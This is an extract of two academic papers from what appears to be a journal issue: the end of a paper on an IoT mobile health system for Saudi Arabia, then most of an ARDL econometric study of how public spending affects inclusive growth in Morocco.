The emergency services are involved with police, ambulance, and fire systems with additional quickest connectivity modules are provided in this method. These modules will activate the service providers in Saudi Arabia by interacting with their servers by sharing the current location of a patient. The patient location is tracked by using a global positioning system (GPS) of the mobile devices. This module helps to track the traffic police density on the roads, road blockage information from the municipal boards using an alert system, and pollution levels at certain construction sites or oil refineries before starting for a walk or a drive to a longer distance.

c) Networking Systems: The networking systems are included with four important modules, such as data transmission, cloud services, network gateway, and healthcare servers. The data transmission takes place using a mobile network with 4G connectivity to perform the operations of the proposed MHS. This need high-speed internet services to obtain information with accuracy and quality.

A cloud system is used to interact with different healthcare systems operating on a single platform to support the patient details available in different hospitals and branch locations in different parts of the kingdom. The network servers are connected to the cloud to ensure that the patient information from different healthcare centers is being stored and allowed to use by the doctors, experts, and patients on demand.

d) Smart Healthcare System: The complete hospital environment is connected digitally with a variety of internet of things (IoT) devices and equipment to establish a smart environment in the healthcare system. The connectivity of IoT helps to increase the access for information and accuracy of dealing with patients improves at a quicker rate. This, in turn, helps the doctors and experts to respond quickly to the in-patients and out-patients with the collective response from the server's information on their computer screen with all feedbacks and updated information.

B. Key Features of the Proposed Method

- This system helps the people of SA to get suitable assistance and feedback from the healthcare system at their doorstep.
- The health condition of the patients is monitored by the in-built sensors of the mobile devices from the proposed MHS and communicates constantly with the doctors and experts of the healthcare system.
- For any kind of emergency calling the patients can press the emergency symbol that is available on all screens of the app with a quick response.
- The support of public authorities is provided constantly using updated alerts once the patient is trying to use any kind of traveller's apps, Google maps, etc. to search for a location.
- The foreigners visiting SA are supported with the in-built language options for the global languages using a simple button press. On the other side, sign languages are also provided for the convenience of people to understand if they cannot understand any languages, which are listed in the application.
- The internet connectivity is going to play a vital role in this system and needs 4G networks with high-speed data processing networking set up to establish the connectivity with cloud systems and IoT supported healthcare systems.
- The IoT devices are connected with good internet connectivity and are linked with the healthcare servers to update the events between different departments, doctors, doctors and patients, patients and lab technicians, etc.
- All these reports generated from different resources are analyzed by using the predictive data analytics for faster assessment of the reports and analyze the current conditions effectively. So far by using the NN and AI-based predictive system in the proposed MHS, the accuracy of 95% is achieved for some of the health-related diseases/problems.

IV. Discussions

Usage of artificial intelligence (AI) for clinical trials is considered in this module for the analysis of patient conditions at different levels using the information obtained from the IoT devices. Usage of neural networks (NN) and AI is experimented in many medical applications to design different types of risk management systems [21, 22]. Similar applications can be used here for the proposed MHS, which helps to assess the risks related to blood pressure (BP), sugar levels and heartbeats of the patients at different locations. The modules used in the previous work were extended by the author to implement the proposed system using NN to enhance the speed of risk prediction and risk mitigation [23]. Similar modules are used and implemented with extended IoT arrangements to test the set up for wide-range coverage of patients and healthcare systems.

Larger sections of clinical professionals are suggesting a positive growth using m-health technologies and are expressing a higher rate of satisfaction across various parts of the globe. A research report of Burrows revealed that 53% of the clinical trials are having the biggest impact because of m-health or AI [24]. The likeliness of increasing usage of m-health in the coming years is most promising and 79% of the respondents in his research show positive intent for m-health usage in the healthcare industry. The accuracy obtained from the proposed system towards risk prediction is around 95% concerning BP, Sugar and heartbeat values. Also, it is seen that the IoT based applications are playing a key role in reducing the overall expenditure (near to 30 to 35 percent) for the patients and hospital management. Most of the time by using IoT it is seen that reduced patient visits, reduced diversion of doctor's and lab technician's attention during the working hours, reduced waiting hours for getting pharmacy billing, etc. With these advantages, the proposed MHS improved the overall performance to a satisfactory level by using m-health services.

Presently the proposed MHS application is installed within a single healthcare unit including their patients, doctors, technicians, and users to test with different possibilities. Huge data records generated by doctors, patient reports, etc. are analyzed using bigdata techniques as discussed by Mishra and Chakraborty [25]. The proposed system is under the testing generates accurate results towards risk prediction and risk mitigation with the limited data.

V. Conclusions

From the obtained results of this work, the quality of the healthcare services can be improved and the overall satisfaction levels of the patients can be taken care of by using the proposed MHS. Extremes situations can be avoided by supporting the patient with real-time monitoring, guidance, and medical advice for any kind of unfortunate event using a mobile app helps to deal with patient emotionally. Getting panic is the tendency of a patient with no adequate information at hand can be solved and a communication medium can be established by introducing mobile health services. The proposed approach is capable of solving the language barriers effectively and it can also help the people with speaking and listening disabilities as well. The accuracy of risk prediction and mitigation using the proposed EHS found to be 95%, which is a good improvement as compared with the existing m-health service providers. Applications of bigdata and AI are being tested for various IoT operations for creating a smart healthcare environment.

Acknowledgment

The authors gratefully acknowledge the support and facilities provided by the Management and Department of Computer Science and Information, University of Hail, Hail, Saudi Arabia.

References

[1] P. Cipresso, S. Serino, D. Villani, C. Repetto, L. Sellitti, G. Albani, A. Mauro, A. Gaggioli, and G. Riva. "Is your phone so smart to affect your state? An exploratory study based on psychophysiological measures." Neurocomputing 84 (2012): 23-30.

[2] J. A. Blaya, H. S. Fraser, and B. Holt. "E-health technologies show promise in developing countries." Health Affairs 29, no. 2 (2010): 244-251.

[3] S. M. Edworthy. "Telemedicine in developing countries: may have more impact than in developed countries." (2001): 524-525.

[4] Arab News. M-health technologies to be key enablers of Saudi digital transformation process: Expert. [Online] March 13, 2019 Accessed on [January 12, 2020].

[5] E. M. Borycki, F. M. S. Househ, A. W. Kushniruk, C. Nohr, and H. Takeda. "Empowering patients: making health information and systems safer for patients and the public." Yearbook of medical informatics 21, no. 01 (2012): 56-64.

[6] A. Al-Harbi. "Healthcare providers' perceptions towards health information applications at King Abdul-Aziz Medical City, Saudi Arabia." International Journal of Advanced Computer Science and Applications 2, no. 10 (2011): 10-13.

[7] A. Paules Ciprés, H. M. Fardoun, D. M. Alghazzawi, and M. Oadah. "KAU e-health mobile system." In Proceedings of the 13th International Conference on Interacción Persona-Ordenador, pp. 1-5. 2012.

[8] K. A. Al-Rubeaan, A. M. Youssef, S. N. Subhani, N. A. Ahmad, A. H. Al-Sharqawi, and H. M. Ibrahim. "A Web-based interactive diabetes registry for health care management and planning in Saudi Arabia." Journal of medical Internet research 15, no. 9 (2013): e202.

[9] R. S. Istepanian, A. Mousa, N. Haddad, A. Sungoor, T. Hammadan, H. Soran, and T. Al-Anzi. "The potential of m-health systems for diabetes management in post conflict regions a case study from Iraq." In 2014 36th Annual International Conference of the IEEE Engineering in Medicine and Biology Society, pp. 3650-3653. IEEE, 2014.

[10] B. M. Silva, J. J. Rodrigues, I. de la Torre Díez, M. López-Coronado, and K. Saleem. "Mobile-health: A review of current state in 2015." Journal of biomedical informatics 56 (2015): 265-272.

[11] M. Alotaibi, and I. Choudhury. "A social robotics children diabetes management and educational system for Saudi Arabia: system architecture." In 2015 Second International Conference on Computer Science, Computer Engineering, and Social Media (CSCESM), pp. 170-174. IEEE, 2015.

[12] S. H. Almotiri, M. A. Khan, and M. A. Alghamdi. "Mobile health (m-health) system in the context of IoT." In 2016 IEEE 4th international conference on future internet of things and cloud workshops (FiCloudW), pp. 39-42. IEEE, 2016.

[13] S. A. AlKlayb, M. K. Assery, A. AlQahtani, M. AlAnazi, and S. C. Pani. "Comparison of the effectiveness of a mobile phone-based education program in educating mothers as oral health providers in two regions of Saudi Arabia." Journal of International Society of Preventive & Community Dentistry 7, no. 3 (2017): 110.

[14] A. O. Elfaki, and M. Alotaibi. "The role of M-health applications in the fight against Alzheimer's: current and future directions." Mhealth 4 (2018).

[15] N. Aljohani, and D. Chandran. "Adoption of M-Health Applications: The Saudi Arabian Healthcare Perspectives." Australian Conference on Information Systems 2019, Perth: 180-186.

[16] World Health Organization. "58th World Health Assembly Report; 16–25 May 2005." Geneva: WHO (2005).

[17] T. Garrido, L. Jamieson, Y. Zhou, A. Wiesenthal, and L. Liang. "Effect of electronic health records in ambulatory care: retrospective, serial, cross sectional study." Bmj 330, no. 7491 (2005): 581.

[18] D. C. Evans, W. P. Nichol, and J. B. Perlin. "Effect of the implementation of an enterprise-wide Electronic Health Record on productivity in the Veterans Health Administration." Health Economics, Policy and Law 1, no. 2 (2006): 163-169.

[19] V. E. Pollak, and J. A. Lorch. "Effect of electronic patient record use on mortality in End Stage Renal Disease, a model chronic disease: retrospective analysis of 9 years of prospectively collected data." BMC medical informatics and decision making 7, no. 1 (2007): 38.

[20] G. Sannino, G. De Pietro, and L. Verde. "Healthcare Systems: An Overview of the Most Important Aspects of Current and Future m-Health Applications." In Connected Health in Smart Cities, pp. 213-231. Springer, Cham, 2020.

[21] A. Jadi, H. Zedan, and T. Alghamdi. "Risk management based early warning system for healthcare industry." In 2013 International Conference on Computer Medical Applications (ICCMA), pp. 1-6. IEEE, 2013.

[22] A. Jadi. "Improving the Emergency Services for Accident Care in Saudi Arabia." International Journal of Advanced Computer Science and Applications 7, no. 9 (2016).

[23] A. Jadi. "An Early Warning System for Risk Management." Ph.D Thesis, DeMontfort University (2013).

[24] A. Burrows. "MHealth in clinical trials: 79% of companies increasing usage – data report analysis. [Online] available at URL: <https://informaconnect.com/mhealth-clinical-trials-data-report-analysis/>, [accessed on February 12, 2020].

[25] K. N. Mishra, and C. Chakraborty. "A Novel Approach Towards Using Big Data and IoT for Improving the Efficiency of m-Health Systems." In Advanced Computational Intelligence Techniques for Virtual Reality in Healthcare, pp. 123-139. Springer, Cham, 2020.

Empirical Investigation on the Impact of Public Expenditures on Inclusive Economic Growth in Morocco: Application of the Autoregressive Distributed Lag Approach

Imad KHANCHAOUI[1], Sara El Aboudi[3]
Organizational Management Sciences Lab National School of Business and Management (ENCG)
Ibn Tofail University, Kénitra, Morocco

Abdeslam EL MOUDDEN[2]
Organizational Management Sciences Lab National School of Business and Management (ENCG)
Ibn Tofail University, Kénitra, Morocco

***Abstract*—Today more than ever, the international institutions (the IMF, the World Bank, the OECD and the UN) as well as the public authorities are interested in questions related to the development issue in general, and more particularly to inclusive growth. The reason is that in most developing countries, such as Morocco, the increase in economic growth does not necessarily and automatically have an effect on poverty and social disparities reduction. In this context, the study aims to analyse the impact of public expenditures, in particular the human capital development expenditure (education and health) and the public investment, on inclusive economic growth in Morocco through the use of the autoregressive distributed lag (ARDL) model on annual macroeconomic data from 1980 to 2018 and the bounds cointegration test of Pesaran. The results of the estimates show that, in the long term, public investment expenditures positively contribute to economic growth. Furthermore, they revealed that strong government action on human capital development expenditures is the most powerful instrument for enhancing inclusive economic growth in Morocco.**

Keywords—Inclusive economic growth; public expenditures; human capital development expenditures; public investment expenditures; cointegration; ARDL model

I. Introduction

Public expenditures in Morocco, like other developing countries, have long been considered as an important lever for economic and social development. Indeed, the argument adopted by the public authorities is that these expenditures should positively influence the elements of domestic demand, namely consumption and investment, and, therefore, contribute to the revival of economic activity.

In this context, Morocco has multiplied its efforts in terms of public expenditures during the last decade, which has enabled progress to be made in the implementation of strategic sectoral plans and the launching of major infrastructure projects. However, despite these considerable efforts, the impact on inclusive economic growth and on reducing poverty as well as social and territorial disparities is not clearly tangible.

In fact, with the pace acceleration of public expenditures, Morocco is facing several budgetary constraints, particularly those related to the mobilization of public revenue, the size of incompressible expenditures, and the accumulation of budget deficits. These deficits and their structural nature can generate risks of medium and long term unsustainability of public debt, and a crowding out effect on the private sector.

In the current context characterized by: (i) globalization where each State aspires to economic growth and development, and (ii) recent developments in the global economy, in particular the public debt crisis in several countries, which have shown how important it was for an economy to promote the macroeconomic framework balance, the question of public expenditures efficiency is one of the major concerns of political decision-makers and economists in Morocco.

Hence, an adequate public expenditure policy must take in to account the budgetary constraints in the medium-term, while effectively meeting the objectives of inclusive development of the population in general. To achieve this, wealth would necessarily have to be increased, which implies a positive and sustainable action on economic growth.

The article is structured as follows. In Section II, we present a brief review of the literature and empirical review on the links existing between public expenditures and inclusive economic growth. In Section III, the study clarifies the data and the methodology used. Section IV presents the results of the estimation.

II. Literature, Empirical Review and Inclusive Growth in Morocco

A. Theoretical Literature

Fiscal policy, combined with monetary policy, has long been one of the main instruments used by governments to intervene and influence economic activity. Thus, depending on economic conditions, public expenditures and taxes are used to influence the economy in the direction of expansion or contraction. However, the views and theories on the effectiveness of this fiscal instrument have often been contradictory.

Thus, John Maynard Keynes gave a theoretical basis for the use of fiscal policy, showing that public expenditures and taxes are an effective tool for regulating economic cycles. According to this theory, insufficient aggregate demand is the main cause of economic recessions. Hence, the need to increase public expenditures or the private expenditures of citizens following tax cuts increases their power to purchase and therefore consumption, to stimulate short-term economic growth [1]. In fact, for Keynesians, there is a relationship between the level of expenditure and national income (and therefore employment), since the increase in expenditure stimulates household consumption and encourages producers to increase their production to cope with additional demand, and, thus, create jobs.

However, the use of public expenditures, recommended by Keynes, as one of the main instruments for improving economic growth and fighting unemployment, which prevailed for almost forty years, was no longer unanimous in the early seventies. Indeed, several counter arguments and theories anti-Keynesians were developed following the oil crisis of 1973, in which the global economy experienced an unprecedented recession characterized by the coexistence of high levels of unemployment and inflation.

Therefore, according to the Monetarists, public expenditure can decrease unemployment over time, due particularly to the phenomenon of the "money illusion" of the economic agents. However, they emphasize the perverse effects of these expenditures, especially the crowding-out effect, which exacerbates rather than lessens economic disruption.

Indeed, in a context of state financial resources scarcity, the increase in public expenditures financed by public debt would translate into a situation of lower funding for the private sector. Likewise, the accumulation of budget deficits would be manifested by increases in interest rates and, in the medium term, in prices and wages, which would cause a rise of the unemployment rate.

However, the economists of the Endogenous Growth Theory are halfway between the two schools of economic thought (the Keynesians and the Monetarists) such as Romer, Lucas, Sala-i-Martin and Barro. Consequently, for these economists public expenditure is not considered as a whole, but they make a distinction between the different types of expenditure [2].

According to the theory of endogenous growth, public expenditure on investment in human capital will stimulate economic growth, since innovation, research and development (R&D) and their diffusion in the production process in a country is only the result of well-trained human capital. Similarly, this theory considers that public investment expenditures (infrastructure, health, education) could have positive externalities on growth in the long-term.

B. *The Empirical Review*

Faced with theoretical uncertainty about the relationship between public expenditures and economic growth, several empirical studies have attempted to approach the correlation relationship between these two aggregates, and to try to answer the fundamental question: Can public expenditures have positive effects on economic growth or not?

In this context, this section briefly presents an empirical literature review dealing with the effects of public expenditures on economic growth using the Vector Autoregressive (VAR) Models approach.

The results of a VECM model (Vector Error Correction Model), according to the Johansen approach, show that government revenues and gross fixed capital formation have a significant positive long-term impact on economic growth in South Africa. However, government expenditures and public debt are negatively correlated with long-term economic growth [3].

According to Kaur (2018) [4], the results of a VECM model indicate the absence of short-term causality between the government spending and economic growth in India. In the long term, revenue expenditure per capita is the main cause of the country's economic growth.

The estimation of a structural VAR model (VARs) of the Moroccan economy according to the recursive approach and Blanchard and Perotti’s approach (2002) [18], reveal the following main results:

1) An expenditure shock has a positive effect on production (GDP) between the sixth and twelfth quarter;

2) The interest rate and inflation react positively to the expenditure shock, but this effect is not statistically significant;

3) A tax revenue shock affects negatively the production (GDP), inflation, while the interest rate reacts positively [5].

In Algeria, public health expenditure has a positive and significant impact on real GDP; however it is not significant in the short term. In addition, short and long term estimates also show that gross fixed capital formation and export hydrocarbon revenues have a significant impact on real GDP [6].

The results of an ARDL model confirm that the existence of a positive and significant long term impact of financial development on inclusive growth in Nigeria. At the same time, the model has revealed a negative relationship between public spending and inclusive growth [7].

In Morocco, according to an ARDL model, there is a negative impact of public expenditures on economic growth. These results can be explained, on the one hand, by the unproductive nature of public expenditures and, on the other hand, by a structure characterized by heaviness of debt spending, compensation and payroll [8].

According to Zulfiqar (2018) [9], the VAR models estimated to examine the impacts of different components of public expenditures and taxes on inclusive economic growth in Pakistan indicate that public expenditures, especially current expenditures, have the opposite impact on poverty reduction, income inequality and productive employment.

In Nigeria, according the Vector Auto Regressive (VAR) model estimated by Olubokun, Ayooluwade and Olumide (2016) [10] to examine the impact of government expenditure and inflation rate on economic growth from 1981 to 2013, the results indicate that economic growth is positively correlated with government expenditure. This implies that the increase in economic growth increases the demand for government expenditure, and therefore, the gross domestic product, which is likely to cause an appreciation of the value of government expenditure.

According to the paper of D. Raheem, O. Isah and A. Adedeji (2018) [11] who examined the relation between government expenditure on education and health and inclusive growth, the results obtained showed that both government expenditures are found to be significant for explaining growth in 18 Sub-Saharan Africa countries.

In Zimbabwe, Mazorodze (2018) [12] who applying the ARDL model for the period of 1979 – 2017, finds a significantly positive causal effect between public expenditure components (general consumption and investment expenditure) on long term and economic growth.

C. Inclusive Growth in Morocco

The Moroccan authorities have initiated in the last years a modernization process of the country, particularly through the acceleration of the structural transformation of the national economy, by focusing on industrialization and the promotion of exports, strengthening competitiveness and the encouragement of private investment. Thus, the Moroccan economy recorded a sustained growth rate. However, this economic growth has failed to reduce social inequalities and guarantee opportunities for all categories of the population. It is in this context that the debates currently in Morocco relate to the review of the development model and the strengthening of inclusive economic growth.

Inclusive economic growth is also the focus of many international institutions and organizations. However, it is important to firstly understand what is meant by the concept of "inclusive growth".

For the United Nations Development Program (UNDP) economic growth alone does not reduce poverty, improve equality or create jobs if it is not sustainable and does not benefit to everyone. Development can therefore only be inclusive if all categories of the population – whatever are their gender, ethnicity, age or social status - contribute to creating opportunities, share the benefits of development and participate in decision making.

In addition to the UNDP, the OECD [13] considers that « inclusive growth is based on the idea that economic growth is important but not sufficient to generate a sustainable increase in well-being, which implies an equitable sharing of the dividends of growth between individuals and social groups. Likewise, it is increasingly recognized that beyond income and wealth, well-being also depends on non-monetary factors, such as health and education».

In this context, investment in the human capital development can be an effective mechanism to enhance inclusive growth in Morocco. Even if the human capital development is a broad concept, this study considers investment in education and health its key indicator. In fact, education and health are among the United Nations Millennium Development Goals (MDGs) and Sustainable Development Goals recently.

In this regard, the study attempts to empirically examine the possibility of achieving inclusive growth through investment in the development of human capital (education and health).

III. Modeling

A. Proposed Variables for Modeling the Impact of Public Expenditure on Inclusive Economic Growth in Morocco

The realization of this study took into account some variables suggested by economic theory, or tested in other countries, especially those in development.

The data used for the estimates are annual and covers the period from 1980 to 2018. They are obtained from the database of the World Bank, the Ministry of the Economy and Finance and the High Commission for Planning of Morocco.

The explanatory variables used in the modeling of the impact of public expenditures on inclusive economic growth in Morocco are as follows:

- GDP: Real gross domestic product;
- HCD: Expenditures on education and health (proxy for human capital development);
- INV: capital expenditures excluding capital expenditures on education and health;
- SUB: Government subsidies (proxy for ordinary expenditures);
- TR: Tax revenues;
- INF: The inflation rate.

B. Correlation of the Variables Chosen with the GDP

The analysis of the GDP correlation matrix with the selected macroeconomic variables (Table I) shows that:

- GDP increases with the rise of human capital development expenditures (HCD), capital expenditures (INV), government subsidies (SUB) and tax revenues (TR) with degrees of correlation of 99.1 %, 96.3%, 73.6% and 99.2% respectively;
- GDP falls with the rise in the rate of inflation with a degree of correlation of -69.8%.

TABLE I. CORRELATION MATRIX

	GDP	***HCD***	***INV***	***SUB***	***TR***	***INF***
GDP	**1**					
HCD	**99.1%**	**1**				
INV	**96.3%**	**95.4%**	**1**			
SUB	**73.6%**	**74.4%**	**74.8%**	**1**		
TR	**99.2%**	**98.5%**	**96.4%**	**77.3%**	**1**	
INF	**-69.8%**	**-66.9%**	**-57.2%**	**-46.0%**	**-67.3%**	**1**

Source: calculated by the authors / Eviews 9

C. Analysis of the Stationarity of the Variables

This section presents the results of the unit root tests to determine the stationarity and the order of integration of the variables. Most of the macroeconomic time series are non-stationary.

A variable is said to be non-stationary if the mean and / or the variance of the series are variable over time and the regression analysis of non-stationary variables poses the problem of spurious regression [14]. The time trend in the variables is the source of this problem. In this context, it is essential to check the stationarity of the series at first, before any econometric estimate.

In order to allow integration between the GDP and the variables to which it is linked, the methodology adopted for stationarity analysis of the variables consists in verifying the properties of the series using the Augmented Dickey fuller test (ADF test).

The stationarity test is shown in the Table II:

It appears from the results obtained from the stationarity test of the different series introduced into the developed model, as shown in Table II, that the GDP, HCD, INV, SUB and TR series are stationary at the first difference: I (1). The remaining variable: INF is stationary at the level: I (0).

The most suitable model for the data, namely stationary series integrated into different orders (I (0) and I (1)), is the ARDL (Autoregressive Distributed Lag) model.

D. ARDL Model Specification

The ARDL model (also known as: bounds testing approach to cointegration) was proposed by Pesaran and Smith (1998) [15] and improved by Narayan (2004) [16]. This model has also been tested in several empirical works.

The approach chosen in this study is the ARDL bounds test of Pesaran, since it is applicable to variables integrated into orders I (0) and I (1) (Pesaran and Shin, 2001) [17]. In addition, it does not present a bias even if the sample is very small (Mah, 2000). In addition, this approach examines both the long-term effects and the short-term dynamics of the variables.

The ARDL model for studying the long-term cointegration relationship between public expenditures and inclusive growth in this study is given as follows:

$$\Delta GDP_t = \propto_0 + \sum_{i=1}^{m} \propto_{1i} \Delta GDP_{t-i} + \sum_{j=0}^{n} \propto_{2i} \Delta HCD_{t-j} + \sum_{k=0}^{o} \propto_{3i} \Delta INV_{t-k} + \sum_{l=0}^{p} \propto_{4i} \Delta SUB_{t-l} + \sum_{m=0}^{q} \propto_{5i} \Delta TR_{t-m} + \sum_{n=0}^{r} \propto_{6i} \Delta INF_{t-n} + \propto_7 GDP_{t-1} + \propto_8 HCD_{t-1} + \propto_9 INV_{t-1} + \propto_{10} SUB_{t-1} + \propto_{11} TR_{t-1} + \propto_{12} INF_{t-1} + \mu_t$$

Where: GDP: Real gross domestic product, HCD: human capital development, INV: capital expenditures excluding capital expenditures on education and health, SUB: Government subsidies, TR: Tax revenues, INF: inflation rate and µt: the white noise error term.

The first part of the equation (α_1, α_2, α_3, α_4 and α_5) examines the short-term dynamic relationship, while the second part (α_6, α_7, α_8, α_9, α_{10}, α_{11} and α_{12}) examines the long-term relationship term between public expenditures and inclusive growth.

The study took into account the Akaike information criterion (AIC) to determine the number of delays which is indicated by m, n, o, p, q and r.

Thereafter, the study will test the cointegration relationship using the Peseran bound test.

TABLE II. RESULTS OF THE ADF TEST, 1980- 2018

	Level		***Critical value***	***1st difference***		***Critical value***	*Conclusion*	*Order*
GDP	t-Statistic	-0.9	-3.5	t-Statistic	-12.2	-3.5	Stationary	I(1)
	P-value*	0.9	0.05	P-value	0.00	0.05		
HCD	t-Statistic	-1.7	-3.5	t-Statistic	-6.4	-3.5	Stationary	I(1)
	P-value	0.7	0.05	P-value	0.00	0.05		
INV	t-Statistic	-1.2	-3.5	t-Statistic	-4.8	-3.5	Stationary	I(1)
	P-value	0.9	0.05	P-value	0.002	0.05		
SUB	t-Statistic	-2.3	-3.5	t-Statistic	-5.38	-3.5	Stationary	I(1)
	P-value	0.4	0.05	P-value	0.00	0.05		
TR	t-Statistic	-1.5	-3.5	t-Statistic	-5.7	-3.5	Stationary	I(1)
	P-value	0.8	0.05	P-value	0.00	0.05		
INF	t-Statistic	-3.8	-3.5	t-Statistic	-	-	Stationary	I(0)
	P-value	0.03	0.05	P-value	-	-		

Source: calculated by the authors / Eviews 9

E. Cointegration Test of the Series

The analysis of cointegration between GDP and the explanatory variables is of great importance. This approach verifies the existence of a long-term dynamic in the GDP equation. The expected goal of this test is to examine the relationship between GDP and its determinants and to assess the rank of the cointegration space formed by these variables.

To test the existence of cointegration between the series, the econometric literature provides several tests or approaches including the bounds cointegration test of Pesaran and al. (2001) which was used as an analytical tool when there is a basket of variables with a different order of integration.

The test (Pesaran and Shin, 2001) [17] is expressed as follows: the hypothesis of the existence of a cointegration relation (H0) is accepted if the calculated Fisher is greater than the critical value of the upper bound I (1).

To apply the Pesaran cointegration test, two steps must be followed:

- Determine the optimal lag above all (Akaike Information Criterion (AIC));
- Use the Fisher test to test the cointegration between the series.

1) Optimal lag and estimation of the ARDL model: The study will use the Akaike Information Criterion (AIC) to select the optimal ARDL model (Fig. 1), one that offers statistically significant results with fewer parameters. Below the estimation results of the optimal ARDL model selected.

According to these results, the ARDL model (3, 3, 3, 0, 0, 4) is the most optimal among the 19 others presented, because it offers the smallest value of the Akaike information criterion (AIC).

Furthermore, with regard to the tests which help to diagnose the estimated ARDL model (Table III), which show the absence of autocorrelation of the errors and there is no heteroskedasticity (the errors are homoscedastic, that is to say that the variances of the errors are equal).



Source: calculated by the authors / Eviews 9

Fig. 1. Akaike Information Criterion (AIC).

TABLE III. DIAGNOSTIC TESTS

Hypothesis of the test	Tests	F-Statistic values	Probability
Serial correlation	Breuch-Godfrey	1.5427	0.248
Heteroskedasticity	Breuch-Pagan-Godfrey	1.3433	0.279
	ARCH-Test	0.1443	0.707

Source: calculated by the authors / Eviews 9

Similarly, with regard to the CUSUM Test (Fig. 2) which gives an idea on the stability of the model, it confirms the stability of the model (the model is inside the two red lines).

2) The bounds cointegration test of pesaran: First, it should be noted that the bounds cointegration test of Pesaran (Table IV) requires an estimation of the ARDL model beforehand. The calculated test statistic, Fisher's F-value, will be compared to the critical values (which form bounds) as follows.

The results of the bounds cointegration test confirm the existence of a cointegration relationship between the variables, which gives the possibility of estimating the long-term effects of the explanatory variables on GDP.



Source: calculated by the authors / Eviews 9

Fig. 2. CUSUM Test.

TABLE IV. RESULTS OF THE PESARAN TEST

<table>
<tr><th></th><th colspan="2">Value</th><th>Conclusion</th></tr>
<tr><td>F_{calculated}</td><td colspan="2">4.18</td><td rowspan="7">In all the thresholds, F_{calculated}> the critical value of the upper bound I (1), so H₀ is accepted.</td></tr>
<tr><td colspan="3">Critical values of bounds</td></tr>
<tr><td></td><td>I(0)*</td><td>I(1)**</td></tr>
<tr><td>10%</td><td>2.08</td><td>3</td></tr>
<tr><td>5%</td><td>2.39</td><td>3.38</td></tr>
<tr><td>2.50%</td><td>2.7</td><td>3.73</td></tr>
<tr><td>1%</td><td>3.06</td><td>4.15</td></tr>
</table>

(*) Lowerbound, (**) upperbound

Source: calculated by the authors / Eviews 9

IV. Results of the Estimated ARDL Model

A. Short Term Coefficients (CT)

According to the Table V, the adjustment coefficient (CointEq (-1)) is negative and statistically significant, which guarantees an error correction mechanism with an adjustment speed towards equilibrium of 180% / year, and therefore the existence of a long-term equilibrium relationship between variables. This observation makes it possible to determine the necessary time to eliminate a given exogenous shock. Eliminating 99.9% of a GDP shock requires an average of three years.

The interpretation of these results is based on the analysis of the coefficients signs of the variables, having a significant probability compared to the 5% threshold, in the short term:

- Human Capital Development (HCD): Human capital development expenditures for the year (t) have a positive impact on economic growth in the same year. However, expenditures in years (t-1) and (t-2) have negative impacts on economic growth;
- Government subsidies (SUB) : have a negative impact on economic growth;
- Tax revenues (TR): have a positive impact on economic growth;
- Inflation (INF): inflation for the year (t) negatively affects growth in the same year. However, inflation lagged in (t-1) and (t-2) has a positive impact on economic growth, which is not in line with economic theory.

TABLE V. SHORT TERM COEFFICIENTS

	Coefficient	Std.Error	t-Statistic	Prob.
D(GDP(-1))	-0.1	0.2	-0.3	0.78
D(GDP(-2))	-0.2	0.2	-1.6	0.12
D(HCD)	2.5	0.6	4.2	0.00
D(HCD(-1))	-2.2	0.8	-3.0	0.01
D(HCD(-2))	-2.0	0.8	-2.5	0.02
D(INV)	1.1	0.8	1.3	0.21
D(INV(-1))	-1.7	1.1	-1.5	0.14
D(INV(-2))	-1.4	0.8	-1.8	0.08
D(SUB)	-0.8	0.3	-2.8	0.01
D(TR)	1.2	0.4	3.3	0.00
D(INF)	-444004.8	115796.8	-3.8	0.00
D(INF)	236851.9	95553.4	2.5	0.02
D(INF)	434872.2	114127.6	3.8	0.00
D(INF)	243021.3	112227.6	2.2	0.05
CointEq(-1)	-1.8	0.4	-5.1	0.00
CointEq = GDP - (5.78*HCD + 3.1*INV – 0.45*SUB + 0.68*TR – 869810.3*INF + 264509.47)				

Source: calculated by the authors / Eviews 9

B. Long Term Coefficients (LT)

The interpretations of the long-term results (Table VI), following the same reasoning, are as follows:

- Human capital development (HCD): expenditures on human capital development have a positive impact on economic growth (if expenditures on HCD increases by 1 million of Moroccan Dirhams, real GDP will increase in the long term by 5.8 million of Moroccan Dirhams). This result is in line with the results of Balaev (2019) [19] and the positions of the economists of the endogenous growth theory, who state that public expenditures on human capital will stimulate economic growth. Likewise, this result corroborates the positions of international organizations, such as the UNDP and the OECD, which confirm that the development of human capital can be an effective mechanism for strengthening inclusive economic growth;
- Capital expenditures (INV): have a positive impact on economic growth (if capital expenditure increases by 1million of Moroccan Dirhams, real GDP will increase in the long term by 3.1 million of Moroccan Dirhams);
- This result corroborates with results of Bahaddi & Karim (2017) [20] and the recommendations of the economists of the Endogenous Growth Theory who do not consider public expenditures as a whole but they make a distinction between its different categories and encourage capital expenditures, particularly in infrastructure;
- Government subsidies (SUB):These expenditures (proxy for ordinary expenditures) has a negative impact on economic growth (if government subsidies increase by 1 million of Moroccan Dirhams, real GDP will decrease by 0.5 million of Moroccan Dirhams in the long term), which confirms the remarks of the Keynesian Theory detractors, who criticize the excessive use of public expenditure, especially government consumption expenditure, to stimulate economic growth;
